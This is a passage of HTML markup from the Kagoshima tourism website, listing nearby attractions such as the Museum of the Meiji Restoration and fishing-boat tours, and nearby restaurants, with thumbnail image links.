                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/12505/responsive_images/EvAQFdf22rCGS8KHmjSDGynVipqktbT6rGz4yCcw__1024_686.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/12505/responsive_images/EvAQFdf22rCGS8KHmjSDGynVipqktbT6rGz4yCcw__716_480.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/12505/responsive_images/EvAQFdf22rCGS8KHmjSDGynVipqktbT6rGz4yCcw__599_401.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/12505/responsive_images/EvAQFdf22rCGS8KHmjSDGynVipqktbT6rGz4yCcw__1024_686.jpeg"
                         alt="Kotsuki River Green Belt (Left/Right Banks)-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kotsuki River Green Belt (Left/Right Banks)</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52418"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52418/responsive_images/LbBVgk8b0QfSQ9osc4jYqPfI3M4c5LEMuVmqNVnC__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52418/responsive_images/LbBVgk8b0QfSQ9osc4jYqPfI3M4c5LEMuVmqNVnC__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52418/responsive_images/LbBVgk8b0QfSQ9osc4jYqPfI3M4c5LEMuVmqNVnC__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52418/responsive_images/LbBVgk8b0QfSQ9osc4jYqPfI3M4c5LEMuVmqNVnC__1024_683.jpeg"
                         alt="Kagoshima City View Bus-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kagoshima City View Bus</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/70760"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70760/responsive_images/TAUBie4UXEhaY7GdFCUJFxlAXxaZKGOsmpz55YWb__1639_1229.jpg 1639w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70760/responsive_images/TAUBie4UXEhaY7GdFCUJFxlAXxaZKGOsmpz55YWb__1371_1028.jpg 1371w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70760/responsive_images/TAUBie4UXEhaY7GdFCUJFxlAXxaZKGOsmpz55YWb__1147_860.jpg 1147w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70760/responsive_images/TAUBie4UXEhaY7GdFCUJFxlAXxaZKGOsmpz55YWb__672_504.jpg 672w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70760/responsive_images/TAUBie4UXEhaY7GdFCUJFxlAXxaZKGOsmpz55YWb__562_422.jpg 562w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70760/responsive_images/TAUBie4UXEhaY7GdFCUJFxlAXxaZKGOsmpz55YWb__1639_1229.jpg"
                         alt="Karin fishing boat : Kinko Bay Fishing Experience-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Karin fishing boat : Kinko Bay Fishing Experience</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52512"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52512/responsive_images/YUpImsoBXYNt4AvPnNKuHq8g8eRd7bWgbD4noc5j__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52512/responsive_images/YUpImsoBXYNt4AvPnNKuHq8g8eRd7bWgbD4noc5j__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52512/responsive_images/YUpImsoBXYNt4AvPnNKuHq8g8eRd7bWgbD4noc5j__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52512/responsive_images/YUpImsoBXYNt4AvPnNKuHq8g8eRd7bWgbD4noc5j__1024_683.jpeg"
                         alt="Opusia misumi-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Opusia misumi</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/70759"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70759/responsive_images/vb6Y3jowSFisBXvo9XYhaiDydkk4lr4ccEZBquaw__1108_739.jpg 1108w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70759/responsive_images/vb6Y3jowSFisBXvo9XYhaiDydkk4lr4ccEZBquaw__775_517.jpg 775w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70759/responsive_images/vb6Y3jowSFisBXvo9XYhaiDydkk4lr4ccEZBquaw__542_361.jpg 542w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70759/responsive_images/vb6Y3jowSFisBXvo9XYhaiDydkk4lr4ccEZBquaw__1108_739.jpg"
                         alt="Fishing boat Hitomi-Maru-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Fishing boat Hitomi-Maru</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52511"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52511/responsive_images/eLqUDZgDoOp8AuDC46UiVPvtv7lhlqNgOuAfDeAx__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52511/responsive_images/eLqUDZgDoOp8AuDC46UiVPvtv7lhlqNgOuAfDeAx__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52511/responsive_images/eLqUDZgDoOp8AuDC46UiVPvtv7lhlqNgOuAfDeAx__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52511/responsive_images/eLqUDZgDoOp8AuDC46UiVPvtv7lhlqNgOuAfDeAx__1024_683.jpeg"
                         alt="Square Mall-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Square Mall</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/70432"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70432/responsive_images/rj51Wn7CESIZJKL6L7aLACz1gfoVwYH8IdV5Acb4__1652_1239.jpg 1652w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70432/responsive_images/rj51Wn7CESIZJKL6L7aLACz1gfoVwYH8IdV5Acb4__1382_1037.jpg 1382w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70432/responsive_images/rj51Wn7CESIZJKL6L7aLACz1gfoVwYH8IdV5Acb4__1157_868.jpg 1157w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70432/responsive_images/rj51Wn7CESIZJKL6L7aLACz1gfoVwYH8IdV5Acb4__677_508.jpg 677w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70432/responsive_images/rj51Wn7CESIZJKL6L7aLACz1gfoVwYH8IdV5Acb4__566_425.jpg 566w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70432/responsive_images/rj51Wn7CESIZJKL6L7aLACz1gfoVwYH8IdV5Acb4__1652_1239.jpg"
                         alt="Kagoshima Fish Market Tour-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kagoshima Fish Market Tour</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52888"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52888/responsive_images/KodExasj5CealKaU8kz6FwwrG7P9NFYAFjqqODYQ__1024_685.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52888/responsive_images/KodExasj5CealKaU8kz6FwwrG7P9NFYAFjqqODYQ__716_479.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52888/responsive_images/KodExasj5CealKaU8kz6FwwrG7P9NFYAFjqqODYQ__599_401.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52888/responsive_images/KodExasj5CealKaU8kz6FwwrG7P9NFYAFjqqODYQ__1024_685.jpeg"
                         alt="Tourism Exchange Center (Kankou Kouryu Center)-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Tourism Exchange Center (Kankou Kouryu Center)</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/10511"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/10511/responsive_images/fvQYNejTUlm4dnV4YkhQP4ysBXSosDWXQrZGfevK__1688_1123.jpg 1688w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10511/responsive_images/fvQYNejTUlm4dnV4YkhQP4ysBXSosDWXQrZGfevK__1412_939.jpg 1412w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10511/responsive_images/fvQYNejTUlm4dnV4YkhQP4ysBXSosDWXQrZGfevK__1181_786.jpg 1181w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10511/responsive_images/fvQYNejTUlm4dnV4YkhQP4ysBXSosDWXQrZGfevK__692_460.jpg 692w,https://www.kagoshima-kankou.com/storage/tourism_attractions/10511/responsive_images/fvQYNejTUlm4dnV4YkhQP4ysBXSosDWXQrZGfevK__579_385.jpg 579w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/10511/responsive_images/fvQYNejTUlm4dnV4YkhQP4ysBXSosDWXQrZGfevK__1688_1123.jpg"
                         alt="Museum of the Meiji Restoration-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Museum of the Meiji Restoration</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52375"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52375/responsive_images/76VXtnmKUUTpt1AIkJ3UNOErWeSF9VvLnjEaT1dk__1024_768.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52375/responsive_images/76VXtnmKUUTpt1AIkJ3UNOErWeSF9VvLnjEaT1dk__716_537.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52375/responsive_images/76VXtnmKUUTpt1AIkJ3UNOErWeSF9VvLnjEaT1dk__599_449.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52375/responsive_images/76VXtnmKUUTpt1AIkJ3UNOErWeSF9VvLnjEaT1dk__1024_768.jpeg"
                         alt="Marine Port Kagoshima-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Marine Port Kagoshima</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52902"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset=""
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/images/front/foreign/noImage.jpg"
                         alt="Ipponsakura Spa Center-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Ipponsakura Spa Center</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/70213"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70213/responsive_images/1sND2ZiH5vELAfTKehvpwAgyV3B9SxO94rVpjfX0__1652_1239.jpg 1652w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70213/responsive_images/1sND2ZiH5vELAfTKehvpwAgyV3B9SxO94rVpjfX0__1382_1037.jpg 1382w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70213/responsive_images/1sND2ZiH5vELAfTKehvpwAgyV3B9SxO94rVpjfX0__1157_868.jpg 1157w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70213/responsive_images/1sND2ZiH5vELAfTKehvpwAgyV3B9SxO94rVpjfX0__677_508.jpg 677w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70213/responsive_images/1sND2ZiH5vELAfTKehvpwAgyV3B9SxO94rVpjfX0__566_425.jpg 566w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70213/responsive_images/1sND2ZiH5vELAfTKehvpwAgyV3B9SxO94rVpjfX0__1652_1239.jpg"
                         alt="Kagoshima City Tourist Information Center (Tenmonkan)-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kagoshima City Tourist Information Center (Tenmonkan)</h3>
            </a>
        </li>
    </ul>
                                                                <h2 class="o-heading--detail-topics l-contents mb25 u-font-size24">
                        <img
                            class="mr5"
                            src="https://www.kagoshima-kankou.com/images/front/icon/icon-spot-maker.svg"
                            alt="Nearby restaurants are here."
                        >
                        Nearby restaurants are here.
                    </h2>
                    <ul class="o-detail-slider o-detail-slider__list topics-slider l-contents js-topics-slider2 mb40 mb80-sm">
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/50137"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/50137/responsive_images/Fkx3cvlDjrCVVzfACF1WZdzJs35RLHkwN4yfDioE__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50137/responsive_images/Fkx3cvlDjrCVVzfACF1WZdzJs35RLHkwN4yfDioE__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50137/responsive_images/Fkx3cvlDjrCVVzfACF1WZdzJs35RLHkwN4yfDioE__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/50137/responsive_images/Fkx3cvlDjrCVVzfACF1WZdzJs35RLHkwN4yfDioE__1024_683.jpeg"
                         alt="NABESHIMA-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">NABESHIMA</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/52229"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52229/responsive_images/WgXtbyFblUCKxD1qgEvpsnpzFABTPOxWelAekD1e__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52229/responsive_images/WgXtbyFblUCKxD1qgEvpsnpzFABTPOxWelAekD1e__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52229/responsive_images/WgXtbyFblUCKxD1qgEvpsnpzFABTPOxWelAekD1e__599_399.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52229/responsive_images/WgXtbyFblUCKxD1qgEvpsnpzFABTPOxWelAekD1e__1024_682.jpeg"
                         alt="Family-an Haikara-tei (Yojiro Branch)-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Family-an Haikara-tei (Yojiro Branch)</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/53155"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset=""
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/images/front/foreign/noImage.jpg"
                         alt="SushiMADOKA Frespo JUNGLE PARK store-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">SushiMADOKA Frespo JUNGLE PARK store</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/53479"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53479/responsive_images/42WytorK8WsedC8SNAZdKQcEqtUQtT7UOTkTXX33__1024_771.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53479/responsive_images/42WytorK8WsedC8SNAZdKQcEqtUQtT7UOTkTXX33__716_539.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53479/responsive_images/42WytorK8WsedC8SNAZdKQcEqtUQtT7UOTkTXX33__599_451.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53479/responsive_images/42WytorK8WsedC8SNAZdKQcEqtUQtT7UOTkTXX33__1024_771.jpeg"
                         alt="NOODLE ARTISAN ”KIRIN”-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">NOODLE ARTISAN ”KIRIN”</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/53695"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53695/responsive_images/W5ktGlOESj49xdsceTaijq2miUrSgeJ8HRdSVaTj__1024_683.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53695/responsive_images/W5ktGlOESj49xdsceTaijq2miUrSgeJ8HRdSVaTj__716_478.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53695/responsive_images/W5ktGlOESj49xdsceTaijq2miUrSgeJ8HRdSVaTj__599_400.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53695/responsive_images/W5ktGlOESj49xdsceTaijq2miUrSgeJ8HRdSVaTj__1024_683.jpeg"
                         alt="Unagi-no-Matsu-Ju-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Unagi-no-Matsu-Ju</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/53473"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53473/responsive_images/HodiAjmmF6kQ7lsGaGuRdqlZztqdKnEdah079Smg__1024_768.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53473/responsive_images/HodiAjmmF6kQ7lsGaGuRdqlZztqdKnEdah079Smg__716_537.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53473/responsive_images/HodiAjmmF6kQ7lsGaGuRdqlZztqdKnEdah079Smg__599_449.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53473/responsive_images/HodiAjmmF6kQ7lsGaGuRdqlZztqdKnEdah079Smg__1024_768.jpeg"
                         alt="Ruposhi Bangla-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Ruposhi Bangla</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/51133"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/51133/responsive_images/snJREh9Xjq9t7dOWzNJHwfZ5ILSEBDG9WviEmTbW__900_720.jpeg 900w,https://www.kagoshima-kankou.com/storage/tourism_attractions/51133/responsive_images/snJREh9Xjq9t7dOWzNJHwfZ5ILSEBDG9WviEmTbW__752_602.jpeg 752w,https://www.kagoshima-kankou.com/storage/tourism_attractions/51133/responsive_images/snJREh9Xjq9t7dOWzNJHwfZ5ILSEBDG9WviEmTbW__527_422.jpeg 527w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/51133/responsive_images/snJREh9Xjq9t7dOWzNJHwfZ5ILSEBDG9WviEmTbW__900_720.jpeg"
                         alt="Asanoumi-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Asanoumi</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/51997"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/51997/responsive_images/ffMI8R8duozbddETL5hwruWPUXwdA5Et9lpOZxdD__644_430.jpeg 644w,https://www.kagoshima-kankou.com/storage/tourism_attractions/51997/responsive_images/ffMI8R8duozbddETL5hwruWPUXwdA5Et9lpOZxdD__538_359.jpeg 538w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/51997/responsive_images/ffMI8R8duozbddETL5hwruWPUXwdA5Et9lpOZxdD__644_430.jpeg"
                         alt="HATCHIMAN-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">HATCHIMAN</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/50002"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/50002/responsive_images/YVLkmWA05KNG5gCFwSUNNez529qGMg61a6eLZCKi__1024_681.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50002/responsive_images/YVLkmWA05KNG5gCFwSUNNez529qGMg61a6eLZCKi__716_476.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50002/responsive_images/YVLkmWA05KNG5gCFwSUNNez529qGMg61a6eLZCKi__599_398.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/50002/responsive_images/YVLkmWA05KNG5gCFwSUNNez529qGMg61a6eLZCKi__1024_681.jpeg"
                         alt="Mujaki-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Mujaki</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/70186"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70186/responsive_images/Uu12wS5M2iRDG5ZOUTJ45CSTJ9JVLDU9dKTTLFMh__1674_1117.jpg 1674w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70186/responsive_images/Uu12wS5M2iRDG5ZOUTJ45CSTJ9JVLDU9dKTTLFMh__1400_934.jpg 1400w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70186/responsive_images/Uu12wS5M2iRDG5ZOUTJ45CSTJ9JVLDU9dKTTLFMh__1172_782.jpg 1172w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70186/responsive_images/Uu12wS5M2iRDG5ZOUTJ45CSTJ9JVLDU9dKTTLFMh__686_458.jpg 686w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70186/responsive_images/Uu12wS5M2iRDG5ZOUTJ45CSTJ9JVLDU9dKTTLFMh__574_383.jpg 574w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70186/responsive_images/Uu12wS5M2iRDG5ZOUTJ45CSTJ9JVLDU9dKTTLFMh__1674_1117.jpg"
                         alt="CenTerrace Tenmonkan-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">CenTerrace Tenmonkan</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/50023"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/50023/responsive_images/79uAJoFXXq4NiSj7ssvtvtbSzpKosSS7Y9dZQQYX__1652_1103.jpg 1652w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50023/responsive_images/79uAJoFXXq4NiSj7ssvtvtbSzpKosSS7Y9dZQQYX__1382_922.jpg 1382w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50023/responsive_images/79uAJoFXXq4NiSj7ssvtvtbSzpKosSS7Y9dZQQYX__1157_772.jpg 1157w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50023/responsive_images/79uAJoFXXq4NiSj7ssvtvtbSzpKosSS7Y9dZQQYX__677_452.jpg 677w,https://www.kagoshima-kankou.com/storage/tourism_attractions/50023/responsive_images/79uAJoFXXq4NiSj7ssvtvtbSzpKosSS7Y9dZQQYX__566_378.jpg 566w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/50023/responsive_images/79uAJoFXXq4NiSj7ssvtvtbSzpKosSS7Y9dZQQYX__1652_1103.jpg"
                         alt="Festivalo-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Festivalo</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/dining/50179"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
